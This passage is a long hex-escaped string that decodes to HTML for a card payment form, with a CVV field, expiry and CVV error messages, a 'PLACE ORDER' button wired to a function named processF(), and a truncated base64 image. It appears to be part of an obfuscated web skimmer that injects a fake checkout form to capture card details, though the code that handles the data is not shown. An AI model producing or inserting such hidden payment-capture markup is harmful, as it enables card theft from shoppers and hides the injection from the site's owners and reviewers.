\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x43\x56\x56\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x22\x20\x69\x64\x3D\x22\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x3E\x50\x6C\x65\x61\x73\x65\x20\x66\x69\x6C\x6C\x20\x65\x78\x70\x69\x72\x61\x74\x69\x6F\x6E\x20\x64\x61\x74\x65\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x22\x20\x69\x64\x3D\x22\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x63\x69\x64\x22\x3E\x50\x6C\x65\x61\x73\x65\x20\x66\x69\x6C\x6C\x20\x63\x61\x72\x64\x20\x63\x76\x76\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x6D\x74\x2D\x34\x22\x3E\x3C\x62\x75\x74\x74\x6F\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x74\x6E\x20\x62\x74\x6E\x2D\x70\x72\x69\x6D\x61\x72\x79\x20\x63\x6F\x6C\x2D\x73\x6D\x2D\x31\x32\x22\x20\x74\x79\x70\x65\x3D\x22\x62\x75\x74\x74\x6F\x6E\x22\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x22\x70\x72\x6F\x63\x65\x73\x73\x46\x28\x29\x22\x3E\x50\x4C\x41\x43\x45\x20\x4F\x52\x44\x45\x52\x3C\x2F\x62\x75\x74\x74\x6F\x6E\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x2D\x35\x22\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22\x64\x61\x74\x61\x3A\x69\x6D\x61\x67\x65\x2F\x70\x6E\x67\x3B\x62\x61\x73\x65\x36\x34\x2C\x69\x56\x42\x4F\x52\x77\x30\x4B\x47\x67\x6F\x41\x41\x41\x41\x4E\x53\x55\x68\x45\x55\x67\x41\x41\x41\x4D\x34\x41\x41\x41\x42\x64\x43\x41\x59\x41\x41\x41\x44\x74\x37\x56\x6B\x70\x41\x41\x41\x63\x32\x6B\x6C\x45\x51\x56\x52\x34\x6E\x4F\x32\x64\x58\x59\x7A\x63\x31\x6E\x58\x48\x39\x61\x51\x6E\x50\x62\x51\x46\x68\x44\x37\x6F\x6F\x5A\x41\x52\x49\x41\x45\x4B\x42\x30\x62\x52\x71\x45\x47\x62\x51\x45\x57\x72\x49\x45\x48\x63\x41\x76\x4A\x44\x57\x7A\x56\x41\x58\x43\x74\x4A\x58\x63\x53\x46\x6D\x72\x69\x6F\x6E\x4E\x70\x4A\x73\x36\x72\x6C\x74\x5A\x48\x49\x73\x47\x72\x45\x53\x75\x4A\x4B\x54\x69\x50\x5A\x6A\x6D\x54\x5A\x67\x6D\x49\x37\x47\x70\x4B\x37\x4F\x37\x76\x61\x6A\x2B\x45\x6C\x35\x35\x4F\x63\x47\x63\x34\x6E\x79\x66\x6E\x67\x6B\x44\x4F\x7A\x38\x37\x57\x7A\x73\x41\x77\x62\x65\x54\x68\x39\x6D\x43\x47\x48\x35\x48\x43\x2B\x4F\x63\x4F\x78\x4D\x67\x65\x34\x67\x44\x54\x4C\x32\x53\x55\x76\x37\x34\x2F\x2F\x63\x38\x38\x35\x39\x2F\x4C\x41\x67\x59\x58\x4E\x68\x51\x57\x44\x57\x34\x63\x52\x77\x69\x34\x68\x45\x71\x73\x68\x68\x46\x30\x4B\x42\x72\x63\x4F\x4F\x33\x31\x4F\x43\x31\x76\x59\x58\x4A\x73\x4F\x47\x74\x44\x61\x41\x70\x36\x46\x4C\x61\x79\x33\x4D\x59\x7A\x37\x53\x42\x63\x30\x4F\x6E\x67\x59\x78\x6E\x33\x45\x36\x58\x4E\x63\x32\x4D\x4C\x6D\x79\x6C\x72\x51\x34\x4A\x63\x74\x6F\x64\x48\x67\x77\x53\x38\x76\x34\x46\x6E\x59\x77\x74\x72\x6D\x38\x64\x78\x35\x79\x41\x77\x4E\x54\x52\x45\x51\x69\x77\x57\x41\x70\x6F\x67\x75\x65\x44\x79\x65\x4F\x77\x38\x35\x66\x63\x34\x4C\x57\x35\x68\x6A\x78\x6E\x45\x33\x44\x39\x49\x30\x63\x5A\x49\x69\x38\x64\x74\x6D\x61\x46\x49\x70\x46\x69\x72\x56\x58\x55\x69\x6C\x32\x43\x35\x34\x4B\x42\x4B\x2F\x54\x64\x50\x45\x53\x59\x36\x37\x65\x64\x44\x70\x61\x31\x6A\x59\x77\x6D\x5A\x71\x4E\x45\x30\x63\x52\x51\x68\x62\x51\x67\x68\x6A\x39\x46\x42\x34\x36\x56\x56\x49\x70\x79\x4E\x51\x71\x39\x65\x67\x75\x62\x38\x50\x74\x58\x6F\x4E\x30\x75\x6B\x49\x65\x4F\x6C\x56\x38\x35\x79\x48\x6F\x52\x48\x78\x66\x5A\x6F\x6D\x6A\x6A\x70\x39\x4C\x51\x74\x62\x32\x4E\x53\x4E\x34\x7A\x59\x4F\x74\x56\x58\x6D\x4B\x69\x4B\x78\x6A\x2F\x51\x77\x42\x41\x4F\x62\x49\x49\x6F\x4A\x71\x44\x63\x61\x30\x4E\x7A\x66\x31\x31\x71\x39\x30\x51\x42\x52\x54\x45\x41\x77\x73\x47\x6D\x65\x39\x39\x79\x6A\x53\x50\x78\x71\x53\x33\x30\x32\x44\x6A\x6C\x39\x62\x51\x74\x62\x6D\x4F\x33\x47\x63\x54\x63\x50\x6B\x71\x54\x72\x4F\x45\x4C\x34\x69\x32\x61\x56\x51\x51\x69\x48\x53\x49\x51\x43\x53\x52\x4B\x68\x30\x57\x78\x43\x63\x33\x38\x66\x53\x72\x55\x39\x57\x4F\x55\x55\x4B\x4E\x58\x32\x6F\x4C\x6D\x2F\x44\x34\x31\x6D\x45\x79\x52\x4A\x68\x45\x69\x45\x41\x6F\x54\x77\x4C\x76\x56\x42\x43\x48\x2B\x52\x4A\x46\x33\x48\x46\x2B\x37\x62\x77\x75\x34\x4C\x34\x37\x69\x4E\x51\x32\x31\x67\x6C\x69\x6D\x45\x72\x35\x73\x6A\x5A\x58\x36\x66\x47\x35\x4A\x4A\x42\x6B\x70\x6C\x52\x56\x4F\x59\x6C\x46\x4B\x44\x69\x2B\x34\x30\x50\x48\x55\x37\x42\x72\x38\x4F\x79\x5A\x41\x74\x31\x37\x57\x66\x6C\x63\x6F\x4B\x4A\x4A\x4D\x4D\x2B\x48\x33\x75\x72\x71\x67\x62\x68\x66\x42\x31\x68\x50\x44\x6C\x46\x6B\x41\x4C\x42\x56\x72\x59\x4A\x39\x41\x59\x78\x6E\x32\x45\x70\x6F\x6D\x54\x43\x4F\x45\x76\x57\x67\x46\x44\x55\x77\x52\x45\x49\x68\x54\x6B\x63\x69\x6C\x74\x50\x74\x50\x63\x33\x77\x65\x4B\x4C\x38\x50\x54\x37\x38\x58\x68\x77\x51\x73\x6B\x50\x48\x34\x39\x41\x75\x64\x63\x41\x6C\x7A\x33\x46\x53\x43\x55\x71\x57\x6A\x48\x31\x4F\x6F\x31\x79\x4F\x56\x53\x31\x75\x72\x54\x41\x65\x68\x46\x6D\x69\x5A\x4F\x4C\x73\x4C\x58\x43\x35\x74\x37\x61\x2B\x64\x69\x54\x74\x41\x6B\x64\x68\x59\x68\x2F\x48\x4B\x58\x53\x39\x5A\x32\x79\x35\x6A\x51\x44\x76\x41\x43\x5A\x31\x43\x5A\x55\x6D\x30\x50\x62\x76\x6A\x79\x38\x50\x55\x33\x57\x66\x6A\x55\x43\x7A\x74\x77\x35\x4C\x6C\x74\x65\x50\x78\x36\x42\x4A\x5A\x63\x41\x69\x79\x35\x42\x50\x6A\x70\x5A\x68\x62\x57\x34\x79\x58\x4E\x64\x56\x50\x56\x4A\x38\x31\x48\x67\x51\x6E\x74\x57\x41\x4C\x55\x64\x75\x45\x75\x74\x38\x2F\x6E\x78\x41\x4B\x69\x68\x54\x6C\x75\x48\x48\x66\x7A\x49\x4D\x4F\x34\x6A\x2F\x68\x49\x2F\x42\x68\x46\x45\x61\x64\x61\x45\x54\x4C\x38\x4D\x6F\x57\x77\x62\x55\x52\x69\x39\x33\x6F\x42\x6B\x30\x71\x46\x51\x5A\x5A\x7A\x32\x6C\x79\x6D\x75\x62\x38\x50\x6F\x55\x77\x46\x6E\x69\x64\x53\x38\x4D\x56\x58\x76\x48\x44\x6B\x75\x57\x32\x74\x36\x63\x46\x5A\x63\x67\x6D\x77\x54\x41\x6A\x77\x36\x35\x41\x4D\x6E\x46\x54\x56\x76\x74\x74\x6F\x4E\x6B\x47\x57\x63\x35\x42\x4B\x68\x58\x73\x44\x52\x47\x4C\x33\x4B\x49\x52\x74\x49\x34\x52\x66\x52\x68\x37\x73\x42\x78\x52\x46\x6E\x50\x4B\x52\x2B\x44\x47\x47\x63\x52\x39\x5A\x7A\x49\x6B\x57\x4E\x70\x5A\x78\x33\x4D\x59\x68\x6A\x2B\x66\x4F\x51\x31\x62\x4E\x52\x2B\x4C\x48\x66\x43\x52\x2B\x72\x44\x31\x48\x4F\x55\x48\x54\x78\x45\x6E\x4B\x67\x35\x39\x75\x50\x38\x47\x58\x57\x30\x6C\x4C\x33\x45\x57\x52\x57\x4B\x4A\x58\x74\x70\x2B\x6D\x43\x47\x42\x5A\x45\x74\x4A\x38\x46\x47\x51\x35\x5A\x34\x69\x59\x5A\x63\x74\x31\x75\x4F\x48\x4C\x77\x37\x64\x75\x52\x44\x53\x56\x36\x51\x66\x4F\x6B\x6B\x75\x41\x63\x79\x34\x42\x72\x6E\x6A\x79\x73\x42\x34\x76\x47\x65\x59\x2B\x39\x55\x5A\x44\x41\x34\x68\x6C\x79\x65\x37\x45\x61\x61\x66\x39\x74\x6E\x57\x2B\x75\x4B\x75\x6C\x69\x76\x67\x79\x54\x57\x4A\x6E\x4B\x51\x39\x2B\x75\x75\x31\x61\x6E\x69\x42\x4A\x31\x33\x48\x31\x32\x6E\x76\x31\x7A\x57\x49\x4F\x39\x54\x74\x75\x58\x73\x2F\x61\x35\x79\x67\x53\x76\x32\x33\x56\x45\x49\x6D\x37\x45\x49\x6D\x37\x4B\x49\x53\x76\x74\x35\x37\x59\x47\x49\x4E\x49\x4C\x47\x75\x70\x4B\x43\x5A\x31\x43\x51\x59\x32\x49\x52\x59\x4C\x67\x43\x6A\x47\x51\x43\x6C\x4B\x42\x6F\x55\x70\x31\x66\x62\x67\x66\x61\x59\x41\x5A\x39\x2B\x4C\x64\x36\x6E\x4D\x49\x48\x44\x30\x36\x6E\x50\x64\x4B\x38\x46\x4F\x79\x75\x69\x2B\x31\x52\x73\x4E\x55\x49\x6F\x53\x69\x47\x49\x4D\x59\x72\x46\x41\x4B\x34\x52\x74\x72\x55\x49\x47\x52\x55\x49\x6B\x6C\x6B\x55\x49\x59\x79\x69\x45\x62\x62\x66\x6D\x5A\x4F\x31\x72\x37\x39\x45\x33\x58\x73\x2F\x61\x35\x35\x79\x2B\x64\x77\x74\x7A\x30\x47\x68\x79\x35\x5A\x45\x42\x67\x32\x71\x6F\x35\x71\x56\x58\x67\x51\x6E\x74\x51\x43\x77\x57\x41\x46\x37\x67\x51\x4A\x4A\x45\x71\x46\x52\x33\x44\x66\x6D\x59\x62\x4C\x6B\x4F\x37\x7A\x4D\x46\x2B\x43\x39\x58\x41\x72\x37\x79\x71\x72\x38\x6E\x4D\x4D\x4F\x41\x73\x2B\x51\x53\x59\x4F\x6B\x4F\x44\x78\x66\x57\x52\x4C\x67\x64\x4C\x4D\x42\x4F\x79\x71\x68\x41\x7A\x66\x31\x39\x71\x46\x52\x33\x51\x5A\x4A\x45\x53\x50\x4E\x52\x69\x4D\x55\x43\x77\x49\x52\x32\x75\x68\x4F\x70\x59\x7A\x61\x61\x58\x48\x6E\x45\x36\x58\x76\x33\x69\x54\x64\x4A\x69\x6E\x79\x32\x70\x49\x53\x2F\x70\x68\x54\x59\x5A\x34\x6F\x53\x75\x36\x51\x55\x32\x47\x64\x4B\x63\x75\x53\x62\x70\x51\x4C\x37\x65\x62\x30\x50\x72\x52\x34\x6E\x53\x2B\x48\x76\x39\x54\x74\x75\x6C\x6A\x59\x71\x4F\x44\x52\x46\x67\x4E\x2F\x6E\x68\x6D\x42\x67\x45\x38\x4A\x68\x42\x4C\x46\x59\x41\x46\x4C\x70\x43\x47\x51\x79\x53\x5A\x44\x6C\x58\x42\x63\x73\x6A\x57\x59\x54\x51\x70\x6B\x4B\x33\x50\x44\x6C\x34\x65\x78\x37\x38\x61\x47\x41\x47\x52\x6F\x63\x45\x30\x44\x58\x76\x52\x4B\x73\x78\x30\x76\x41\x53\x56\x57\x44\x77\x6A\x57\x61\x54\x61\x68\x55\x64\x30\x47\x57\x63\x35\x44\x4A\x4A\x43\x47\x56\x6A\x67\x44\x48\x2B\x53\x41\x63\x52\x68\x41\x4D\x62\x49\x4C\x66\x35\x2B\x37\x6E\x32\x69\x33\x41\x73\x64\x76\x4B\x35\x66\x41\x44\x73\x68\x54\x2B\x58\x72\x48\x41\x33\x6C\x41\x4B\x37\x4C\x57\x53\x7A\x46\x37\x4A\x69\x63\x48\x4C\x4A\x5A\x6D\x39\x6F\x6B\x6A\x68\x31\x2B\x56\x43\x2B\x4B\x31\x43\x50\x72\x52\x63\x6C\x4D\x4C\x48\x43\x33\x6E\x6D\x53\x65\x32\x34\x51\x76\x6A\x56\x7A\x6E\x48\x73\x46\x66\x55\x34\x53\x59\x70\x38\x64\x74\x62\x58\x59\x41\x59\x6E\x48\x45\x61\x51\x53\x49\x51\x4D\x4C\x5A\x6C\x6B\x49\x5A\x6C\x6B\x67\x65\x65\x6A\x49\x49\x6F\x78\x79\x4F\x56\x53\x49\x45\x6B\x69\x46\x45\x73\x46\x71\x46\x52\x33\x44\x59\x4E\x55\x48\x61\x69\x63\x56\x49\x58\x33\x6D\x51\x4B\x38\x35\x45\x37\x44\x74\x32\x35\x45\x2B\x72\x70\x6B\x45\x34\x4F\x6A\x41\x32\x69\x5A\x61\x4D\x32\x42\x58\x42\x45\x46\x64\x6C\x49\x6C\x53\x43\x6B\x31\x77\x37\x6D\x70\x35\x37\x64\x62\x4B\x55\x4F\x78\x56\x41\x42\x4A\x45\x69\x47\x58\x53\x34\x45\x6F\x78\x6F\x44\x6E\x6F\x39\x71\x31\x6D\x76\x75\x41\x5A\x63\x6B\x46\x4F\x48\x5A\x59\x75\x52\x78\x2B\x51\x4A\x48\x59\x61\x38\x56\x43\x5A\x46\x32\x57\x51\x75\x63\x55\x4A\x66\x72\x6C\x63\x6A\x6E\x38\x41\x4D\x4F\x34\x6A\x35\x54\x4C\x34\x51\x64\x55\x57\x47\x53\x4A\x52\x59\x72\x45\x62\x43\x67\x53\x47\x37\x55\x36\x72\x6C\x52\x67\x50\x31\x2F\x49\x4D\x30\x38\x71\x45\x6E\x74\x4C\x6B\x64\x68\x62\x52\x53\x6C\x38\x66\x4A\x62\x58\x59\x51\x59\x6E\x6C\x30\x74\x44\x72\x56\x34\x7A\x74\x48\x71\x6A\x30\x56\x55\x47\x59\x32\x37\x5A\x63\x68\x30\x6F\x76\x67\x78\x76\x2B\x2F\x50\x77\x6B\x6A\x73\x4E\x54\x37\x7A\x44\x77\x56\x64\x65\x39\x56\x74\x4F\x2B\x71\x63\x47\x6A\x71\x6C\x64\x57\x42\x50\x68\x4B\x70\x55\x48\x49\x6C\x71\x45\x6E\x56\x51\x4A\x51\x70\x6D\x4B\x59\x54\x35\x6B\x31\x64\x52\x72\x4E\x66\x65\x42\x4B\x43\x59\x57\x34\x45\x78\x71\x77\x65\x44\x57\x59\x55\x56\x69\x72\x79\x6B\x53\x69\x79\x74\x4B\x39\x4D\x75\x39\x33\x43\x79\x4F\x32\x7A\x67\x6B\x53\x79\x77\x71\x53\x69\x79\x72\x53\x4B\x79\x6B\x4B\x4F\x48\x50\x39\x50\x71\x64\x6B\x68\x54\x35\x62\x4F\x74\x33\x4D\x68\x75\x7A\x56\x42\x34\x7A\x4F\x49\x56\x43\x74\x75\x65\x67\x61\x6A\x53\x62\x6B\x43\x33\x58\x67\x5A\x4F\x71\x51\x50\x46\x6C\x77\x43\x4D\x4B\x33\x50\x44\x6C\x34\x65\x49\x36\x44\x32\x66\x66\x69\x38\x50\x58\x33\x32\x54\x68\x4C\x79\x2F\x35\x4A\x6F\x4C\x46\x54\x6E\x44\x30\x6B\x62\x67\x4C\x61\x79\x4C\x38\x64\x44\x4D\x4C\x74\x30\x4D\x79\x45\x4E\x45\x69\x72\x4D\x64\x4C\x51\x50\x46\x6C\x43\x47\x55\x71\x6B\x46\x4A\x71\x6B\x43\x33\x58\x75\x35\x52\x54\x33\x33\x49\x35\x66\x67\x48\x4F\x70\x4A\x62\x4C\x42\x4C\x36\x72\x53\x47\x79\x71\x56\x47\x41\x2F\x33\x2B\x2B\x34\x51\x69\x37\x34\x71\x43\x4B\x78\x55\x6C\x6D\x4A\x50\x4B\x4A\x49\x7A\x45\x5A\x52\x43\x76\x2B\x6B\x33\x2F\x45\x74\x46\x57\x4D\x32\x46\x43\x6E\x38\x35\x71\x7A\x6D\x50\x50\x33\x41\x65\x5A\x38\x70\x77\x4D\x2B\x33\x42\x4C\x69\x34\x7A\x73\x50\x46\x64\x52\x36\x65\x57\x30\x6E\x43\x32\x66\x66\x69\x38\x4D\x51\x37\x48\x48\x7A\x39\x54\x52\x62\x2B\x39\x6B\x6F\x49\x76\x76\x69\x4B\x31\x7A\x5A\x51\x7A\x4F\x32\x62\x62\x34\x5A\x74\x41\x63\x63\x4B\x70\x47\x56\x43\x67\x49\x76\x72\x4C\x5A\x69\x75\x55\x6E\x6D\x34\x37\x69\x75\x41\x4B\x36\x49\x41\x45\x53\x31\x71\x62\x54\x31\x65\x36\x67\x6B\x4F\x52\x61\x31\x38\x64\x52\x62\x33\x35\x37\x34\x78\x6A\x74\x73\x34\x70\x45\x68\x73\x4B\x70\x63\x4A\x50\x4E\x58\x2F\x75\x4A\x73\x48\x69\x78\x4C\x4C\x4B\x67\x58\x32\x2B\x51\x4D\x48\x44\x68\x79\x51\x63\x36\x45\x76\x4B\x52\x4B\x37\x56\x79\x36\x48\x48\x2B\x6A\x33\x76\x66\x5A\x78\x48\x2F\x5A\x54\x4A\x7A\x75\x4E\x6F\x6C\x61\x2B\x71\x68\x38\x51\x2B\x62\x79\x6F\x44\x5A\x59\x6E\x33\x6F\x72\x43\x67\x78\x64\x49\x2B\x4E\x51\x4C\x4F\x31\x4F\x44\x6F\x31\x39\x37\x37\x49\x33\x70\x67\x44\x4D\x49\x4B\x72\x58\x39\x61\x49\x58\x76\x41\x77\x37\x2B\x62\x43\x75\x66\x68\x53\x31\x31\x47\x6E\x47\x47\x39\x75\x41\x50\x2B\x30\x6C\x43\x75\x33\x66\x42\x34\x4E\x5A\x68\x6B\x6E\x51\x64\x70\x7A\x7A\x34\x61\x5A\x4C\x45\x6E\x74\x61\x4F\x39\x57\x41\x2F\x51\x4D\x6A\x31\x62\x59\x54\x77\x45\x37\x38\x54\x2B\x79\x6C\x6B\x73\x36\x45\x2F\x56\x79\x52\x32\x62\x31\x44\x35\x52\x6A\x34\x66\x2F\x46\x4E\x46\x59\x6A\x39\x57\x51\x65\x47\x34\x6D\x77\x63\x56\x69\x55\x30\x56\x5A\x66\x61\x4A\x66\x74\x2F\x6A\x75\x4A\x73\x48\x5A\x59\x6C\x6C\x42\x78\x31\x6E\x6C\x33\x6D\x39\x4B\x33\x39\x74\x6E\x4F\x4E\x30\x42\x73\x73\x33\x33\x77\x7A\x50\x48\x42\x61\x31\x2F\x65\x47\x35\x54\x55\x66\x41\x30\x62\x66\x6E\x38\x56\x52\x6E\x44\x70\x64\x4E\x47\x38\x45\x68\x43\x59\x4A\x43\x2B\x43\x2F\x61\x70\x55\x57\x58\x45\x4D\x49\x76\x55\x78\x54\x2B\x47\x6F\x33\x77\x79\x38\x69\x44\x33\x32\x68\x42\x34\x76\x70\x32\x2B\x32\x63\x33\x45\x49\x6E\x39\x6B\x6B\x4C\x34\x2F\x37\x62\x2B\x6A\x31\x32\x69\x4B\x50\x77\x31\x43\x75\x48\x2F\x68\x30\x6A\x38\x54\x59\x53\x77\x53\x35\x51\x48\x50\x33\x31\x66\x6C\x77\x53\x56\x70\x4D\x67\x5A\x52\x51\x72\x37\x42\x68\x32\x6E\x46\x4D\x4B\x50\x46\x77\x74\x68\x77\x66\x67\x5A\x65\x30\x30\x70\x68\x46\x38\x64\x2B\x46\x32\x4A\x66\x56\x6B\x70\x73\x4E\x63\x6D\x4F\x63\x39\x68\x6A\x61\x62\x58\x76\x71\x67\x66\x45\x4E\x6C\x73\x57\x68\x73\x73\x5A\x32\x35\x47\x48\x51\x50\x6E\x39\x37\x2B\x2F\x34\x54\x67\x34\x65\x73\x58\x4A\x5A\x6C\x4F\x6D\x4A\x43\x2F\x78\x62\x33\x36\x53\x2B\x41\x7A\x44\x75\x49\x38\x45\x67\x31\x75\x48\x47\x63\x5A\x39\x78\x4F\x4F\x35\x38\x78\x42\x4E\x45\x79\x64\x62\x79\x56\x50\x73\x49\x34\x54\x77\x45\x6B\x4A\x34\x69\x61\x61\x4A\x73\x79\x54\x70\x4F\x6B\x37\x54\x78\x4E\x46\x67\x63\x4F\x74\x77\x4D\x4C\x68\x31\x6D\x4B\x61\x4A\x6F\x7A\x34\x53\x50\x30\x5A\x35\x38\x4E\x50\x74\x51\x74\x68\x33\x32\x70\x55\x4D\x4A\x32\x5A\x78\x33\x32\x64\x75\x69\x68\x52\x2B\x6F\x56\x68\x67\x33\x78\x6C\x38\x48\x50\x4F\x66\x78\x51\x4B\x37\x72\x76\x39\x4D\x6C\x74\x68\x7A\x34\x33\x35\x33\x47\x72\x5A\x2F\x4C\x2F\x38\x4E\x57\x59\x34\x59\x31\x76\x70\x6E\x4D\x67\x6C\x74\x73\x44\x7A\x7A\x62\x73\x49\x78\x74\x66\x6D\x39\x5A\x39\x59\x64\x42\x2B\x66\x6C\x6A\x59\x37\x62\x4B\x6F\x70\x78\x59\x38\x4C\x58\x75\x2F\x37\x48\x56\x6E\x32\x4B\x45\x48\x34\x43\x6B\x62\x67\x4C\x65\x66\x41\x62\x43\x4F\x45\x76\x49\x68\x4C\x7A\x55\x69\x54\x2B\x62\x4C\x38\x53\x48\x59\x37\x62\x4F\x45\x52\x37\x38\x49\x63\x52\x77\x69\x39\x54\x4A\x4F\x61\x6D\x4B\x4F\x4C\x55\x39\x4F\x36\x36\x51\x36\x59\x55\x77\x68\x64\x4C\x68\x66\x44\x72\x67\x34\x34\x72\x53\x75\x78\x53\x73\x52\x43\x2B\x59\x2F\x72\x75\x6B\x2B\x62\x50\x65\x76\x79\x4E\x4A\x34\x75\x46\x4D\x4A\x72\x6B\x50\x49\x65\x78\x2F\x58\x73\x35\x54\x36\x56\x6D\x66\x4A\x49\x4B\x51\x6B\x77\x62\x4C\x4D\x73\x45\x37\x35\x6A\x61\x7A\x41\x4D\x34\x6C\x33\x63\x79\x6E\x54\x56\x43\x71\x59\x69\x68\x6E\x33\x79\x2B\x74\x61\x36\x35\x4B\x6B\x6D\x36\x6A\x71\x76\x46\x70\x48\x36\x53\x2B\x41\x7A\x48\x62\x52\x79\x69\x50\x50\x68\x70\x52\x47\x4C\x42\x46\x6A\x7A\x39\x41\x7A\x37\x74\x36\x76\x4A\x6C\x52\x47\x4A\x42\x6D\x69\x5A\x4F\x54\x75\x2F\x4F\x4F\x32\x44\x33\x47\x7A\x69\x31\x50\x65\x4F\x6B\x4E\x35\x57\x4B\x61\x49\x50\x6C\x35\x51\x33\x52\x4D\x62\x57\x5A\x42\x33\x42\x2B\x52\x65\x65\x31\x76\x6B\x67\x6D\x57\x55\x4D\x2F\x63\x52\x7A\x35\x42\x2F\x71\x2B\x5A\x42\x6A\x33\x45\x51\x72\x68\x36\x78\x53\x4A\x58\x7A\x58\x50\x56\x57\x67\x61\x66\x35\x52\x43\x75\x4F\x6A\x31\x34\x6E\x38\x2F\x36\x4A\x35\x77\x33\x4D\x59\x68\x69\x73\x51\x75\x49\x49\x51\x78\x39\x39\x56\x75\x50\x76\x63\x62\x4F\x49\x31\x39\x30\x56\x41\x45\x47\x59\x38\x48\x74\x63\x46\x79\x44\x65\x55\x63\x55\x35\x74\x35\x41\x4F\x64\x39\x52\x74\x62\x36\x49\x68\x34\x50\x6D\x73\x41\x78\x71\x67\x64\x4E\x45\x38\x38\x68\x45\x76\x4E\x61\x62\x52\x37\x43\x63\x54\x63\x50\x55\x68\x54\x2B\x51\x34\x51\x77\x5A\x70\x6A\x4E\x52\x59\x4C\x42\x72\x63\x4F\x74\x36\x6D\x33\x58\x4F\x2F\x66\x4E\x73\x6F\x64\x50\x45\x6A\x6A\x42\x34\x4E\x5A\x68\x6A\x2B\x66\x4F\x51\x79\x54\x70\x4F\x71\x36\x57\x79\x74\x4D\x30\x63\x56\x53\x39\x47\x66\x76\x33\x63\x70\x37\x6D\x42\x31\x6D\x67\x36\x52\x56\x74\x51\x45\x51\x69\x53\x4A\x66\x48\x6B\x52\x31\x54\x6D\x33\x6B\x41\x5A\x7A\x31\x65\x31\x50\x6F\x69\x45\x6B\x47\x47\x61\x6D\x70\x39\x50\x37\x64\x32\x37\x4D\x46\x4C\x58\x6B\x54\x38\x51\x37\x39\x37\x67\x55\x6A\x4D\x53\x31\x48\x34\x73\x38\x50\x63\x4F\x78\x2B\x4A\x48\x36\x4D\x51\x31\x76\x52\x54\x71\x31\x2B\x59\x62\x42\x54\x4D\x77\x4B\x72\x31\x31\x46\x4E\x71\x41\x57\x61\x76\x70\x6C\x59\x43\x39\x44\x74\x47\x4B\x62\x44\x50\x37\x4A\x62\x6A\x74\x78\x53\x4A\x54\x52\x6B\x2B\x6C\x31\x6A\x63\x2F\x4A\x6E\x6C\x39\x31\x76\x48\x53\x59\x4F\x4F\x4B\x30\x72\x73\x6B\x6C\x56\x65\x79\x45\x66\x69\x78\x78\x41\x69\x7A\x71\x68\x68\x54\x78\x72\x68\x50\x31\x4D\x62\x52\x65\x4A\x58\x45\x63\x4B\x58\x61\x5A\x6F\x34\x57\x5A\x53\x6A\x36\x55\x79\x57\x4D\x52\x51\x34\x68\x6B\x4B\x62\x32\x6D\x44\x5A\x53\x5A\x55\x64\x55\x35\x74\x35\x41\x4D\x63\x72\x6C\x44\x75\x4C\x37\x55\x4B\x64\x48\x58\x59\x6F\x68\x49\x76\x36\x2F\x6B\x59\x49\x2B\x33\x65\x45\x4D\x47\x62\x51\x47\x68\x30\x76\x57\x6E\x6B\x4D\x6B\x56\x68\x32\x32\x4C\x55\x38\x72\x55\x67\x62\x39\x73\x5A\x6F\x6F\x39\x67\x42\x71\x39\x54\x54\x48\x35\x5A\x33\x45\x78\x2B\x57\x69\x74\x79\x48\x69\x73\x52\x2B\x71\x45\x67\x73\x6A\x4E\x67\x2B\x4C\x68\x65\x35\x57\x71\x32\x57\x2F\x4C\x6A\x52\x46\x47\x74\x6A\x66\x48\x2B\x6B\x4A\x75\x63\x5A\x4B\x4D\x75\x52\x4C\x36\x6E\x6E\x33\x39\x71\x77\x6E\x44\x68\x44\x6B\x66\x68\x74\x68\x4C\x41\x33\x57\x6A\x76\x4B\x45\x47\x63\x6F\x69\x6A\x68\x46\x55\x63\x53\x70\x56\x75\x67\x54\x57\x32\x70\x46\x66\x44\x41\x6D\x7A\x4E\x7A\x39\x4B\x42\x54\x61\x4E\x47\x78\x38\x34\x66\x65\x35\x4F\x35\x45\x6B\x70\x65\x4B\x59\x32\x73\x77\x44\x4F\x4A\x6C\x53\x70\x30\x44\x55\x35\x31\x33\x54\x4A\x7A\x38\x33\x39\x65\x4D\x47\x49\x59\x79\x68\x53\